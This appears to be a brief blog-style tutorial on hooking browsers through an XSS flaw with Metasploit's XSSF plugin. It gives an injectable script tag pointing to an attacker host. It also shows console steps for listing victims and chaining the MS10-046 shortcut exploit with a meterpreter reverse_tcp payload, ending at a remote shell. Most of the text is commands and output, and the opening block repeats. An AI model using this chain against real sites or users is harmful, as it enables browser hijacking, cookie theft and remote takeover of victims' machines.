The XSSF (Cross Site Scripting Framework), which is used to analyse the XSS flaws in site. So here is the practical:
Write this script in the browser with the xss vuln. link:

msf>load XSSF
Cross-Site Scripting Framework
Ludovic Courgnaud - CONIX Security
[+] Server started : http://192.168.0.58:8888/
[*] Please, inject 'http://192.168.0.58:8888/loop' resource in an XSS
[*] Successfully loaded plugin: XSSF
msf>xssf_victims
Victims
=======
id xssf_server_id active ip interval browser_name browser_version cookie
-- -------------- ------ -- -------- ------------ --------------- ------
[*] Use xssf_information [VictimID] to see more information about a victim
msf>xssf_information 1
And you get the shell
Write this script in the browser with the xss vuln. link:
Working in Metasploit:"><script src="http://192.168.1.10:8888/loop?interval=2"></script>
msf>load XSSF
Cross-Site Scripting Framework
Ludovic Courgnaud - CONIX Security
[+] Server started : http://192.168.0.58:8888/
[*] Please, inject 'http://192.168.0.58:8888/loop' resource in an XSS
[*] Successfully loaded plugin: XSSF
msf>xssf_victims
Victims
=======
id xssf_server_id active ip interval browser_name browser_version cookie
-- -------------- ------ -- -------- ------------ --------------- ------
[*] Use xssf_information [VictimID] to see more information about a victim
msf>xssf_information 1
msf>use auxiliary/xssf/alert
msf auxiliary(alert) > set AlertMessage This is XSS Attack by Kislay
AlertMessage => This is XSS Attack by Kislay
msf auxiliary(alert) >use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) >set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) >set LHOST 192.168.1.10
LHOST => 192.168.1.10
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
msf>jobs
msf>xssf_exploit 1 0
msf>sessions
msf>session -i 1
meterpreter>
And you get the shell